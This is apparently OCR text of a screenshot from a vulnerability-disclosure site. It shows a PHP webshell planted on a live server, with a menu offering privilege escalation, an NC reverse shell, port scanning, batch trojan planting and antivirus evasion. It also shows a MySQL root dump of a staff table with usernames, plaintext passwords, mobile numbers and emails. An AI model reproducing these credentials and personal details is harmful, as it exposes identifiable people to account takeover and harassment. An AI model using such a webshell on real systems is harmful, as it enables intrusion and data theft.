 122.114.56.217/bbb.php?
百度 <Ctrl+K>
122.114.56.217
D:/wwwroot/hmwlb/
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
脚本插件
获取网页源码
其它操作
免杀更新
安全退出
SELECT * FROM wangluo_users LIMIT 0, 20;
执行 创建表 创建库 删除库
用户:root 地址:localhost:3306 版本:5.5.25
wangluo ---> wangluo_users [插入]
操作 id username password realname keshi quanxian phone email_firm email_self
修改 删除 1 zhaozg zzg168 ??? aa a
修改 删除 2 douqf 450632 ??? aa a
修改 删除 3 liky 3912286 ??? gl a
修改 删除 4 houab 531223 ??? kf a
修改 删除 5 gaomf 19920910 ??? kf a
修改 删除 6 wangf 561111 ?? js a 18639811736 wangf@haima.com 3444869179@qq.com
修改 删除 7 jingyp 123456 ??? aa a
修改 删除 8 wuyq 123456 ??? js a 18530860673 wuyq01@haima.com 752160951@qq.com
修改 删除 9 yanyt yyt666 ??? js a 15518631023 yanyt@haima.com 173516243@qq.com
修改 删除 10 louzb lzb888 ??? js a 15038178701 louzb@haima.com 307655825@qq.com
修改 删除 11 caoy cy6789 ?? js a 15657165551 caoy@haima.com 2568096609@qq.com
修改 删除 12 wangbw wbw119 ??? kf b
修改 删除 13 liul ll7890 ?? kf b
修改 删除 14 liuyi ly1234 ?? kf b
修改 删除 15 liheng lh4567 ?? kf b
修改 删除 16 chenyx cyx369 ??? kf b
修改 删除 17 zhujh zjh258 ??? kf b
修改 删除 18 wangsy an87625 ??? kf b
修改 删除 19 liuxs lxs831 ??? kf b
修改 删除 20 shangcy scy555 ??? kf b
共有 34 条记录 上一页 下一页 尾页 第 [1/2] 页 跳到 1 页
www.wooyun.org